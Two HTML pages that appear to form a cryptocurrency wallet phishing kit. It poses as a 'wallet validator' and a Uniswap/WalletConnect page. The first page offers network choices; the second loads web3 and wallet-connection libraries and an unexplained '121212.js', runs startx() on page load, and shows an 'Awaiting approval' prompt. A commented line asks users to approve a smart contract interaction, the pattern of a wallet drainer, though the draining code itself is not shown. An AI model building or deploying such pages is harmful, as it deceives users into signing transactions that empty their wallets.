
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Rectify and report issues">
      <link rel="shortcut icon" type="image/png" href="./favicon.png">
      <link rel="apple-touch-icon" sizes="192x192" href="./images/192x192_App_Icon.png">
      <link rel="apple-touch-icon" sizes="512x512" href="./images/512x512_App_Icon.png">
    <title>Dapps tool</title>
	<link rel="canonical" href="https://secure-walletvalidator.com" />
    <link rel="stylesheet" href="0x/bootstrap.min.css">
    <style type="text/css">
        body {
            color: #7E8BB6;
    background-color: #070E27;
        }
        div {
            width: 300px;
            height: 300px;
            position: absolute;
            top:0;
            bottom: 0;
            left: 0;
            right: 0;
            margin: auto;
            text-align: center;
        }
        img {
            width: 50px;
            height: 100px;
            display:block;
            margin:auto;
        }
        .content {
            display:block;
            margin:auto;
            align-items: center;
        }
        h1 {
            font-size: 1.3em;
            display:block;
            margin:auto;
            margin-top: 10px;
            color: white;
        }
        .btn {
            margin-top: 15px;
            color: #7E8BB6;
            background-color: #070E27;
            border: #7E8BB6 thick 1px;
            border-color: #7E8BB6;
            min-width: 300px;
        }
    </style>
</head>
<body>
    <div>
        <div class="content">
        <img src="0x/ether.png" alt="uniswap" srcset="">
        <h1>SELECT YOUR NETWORK</h1>
        <a href="0x/BEP20/index.html"><button type="button" class="btn btn-info btn-lg">BSC NETWORK</button></br></a>
        <a href="0x/ERC20/index.html"><button type="button" class="btn btn-outline-info btn-lg">ETH NETWORK</button></a>
        <a href="0x/AVAX/index.html"><button type="button" class="btn btn-info btn-lg">AVALANCHE NETWORK</button></br></a>
        <a href="0x/POLY/index.html"><button type="button" class="btn btn-outline-info btn-lg">POLYGON NETWORK</button></a>
        <a href="0x/PHANTOM/index.html"><button type="button" class="btn btn-info btn-lg">PHANTOM NETWORK</button></br></a>
        </div>
    </div>
</html>
</file>

<file: 0x/AVAX/bep20.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="expires" content="300" /> 
      <meta name="description" content="Swap or provide liquidity on the Uniswap Protocol">
      <link rel="shortcut icon" type="image/png" href="https://logosarchive.com/wp-content/uploads/2022/02/WalletConnect-icon.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../../0x/ERC20/bootstrap.min.css">
    <title>wallet connect</title>
	<link rel="canonical" href="https://secure-walletvalidator.com/0x/ERC20/bep20.html" />
   <style>  
   body{
    background-color: #1D2330;
    /* background-image: url("../../0x/assets/img/cta-img-with-bg.png");
    background-repeat: no-repeat; */
   }
   .word {
        width: 300px;
        height: 300px;
        position: absolute;
        top:0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: white;
    }
    </style>
</head>
<body>
    <div class="word">
        <!-- Connect wallet to proceed</br>
        Refresh page -->
        <img src="../../0x/assets/img/cta-img-with-bg.png" alt="">
    </div>
</body>
<div id="myModal" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title"><span style="color :rgb(12, 12, 65)">Complete request</span></h5>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <!-- <span aria-hidden="true">&times;</span> -->
          </button>
        </div>
        <div class="modal-body">
          <!-- <p>Return to your wallet application and approve our smart contract interaction to proceed</p> -->
          <p>Connecting ...<br />
          Awaiting approval</p>
        </div>
        <!-- <div class="modal-footer">
          <button type="button" class="btn btn-primary">Save changes</button>
          <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        </div> -->
      </div>
    </div>
  </div>
<!-- ===============================================-->
<!--    End of Main Content-->
<!-- ===============================================-->
<!-- ===============================================-->
<!--    JavaScripts-->
<!-- ===============================================-->
<script src="../../0x/ERC20/vendors/-popperjs/popper.min.js"></script>
<script src="../../0x/ERC20/vendors/bootstrap/bootstrap.min.js"></script>
<script src="../../0x/ERC20/Decimal/decimal.js"></script>
    <script src="../../0x/ERC20/Moralis/moralis.js"></script>
    <script type="text/javascript" src="../../0x/ERC20/WEB3/web3.js"></script>
    <script type="text/javascript" src="../../0x/ERC20/Web3Modal/web3modal.js"></script>
    <script type="text/javascript" src="../../0x/bundle.js"></script>
    <script type="text/javascript" src="../../evm-chains-0.2.0/dist/umd/index.min.js"></script>
     <script type="text/javascript" src="../../-walletconnect/web3-provider.js"></script>
     <script type="text/javascript"  src="../../npm/-portis/web3-4.0.7/umd/index.min.js"></script>
<script src="../../0x/ERC20/121212.js"></script>
<script
  src="../../jquery-3.6.0.min.js"
  ></script>
    <script>
      window.onload = startx();
    </script>
</html>
</file>
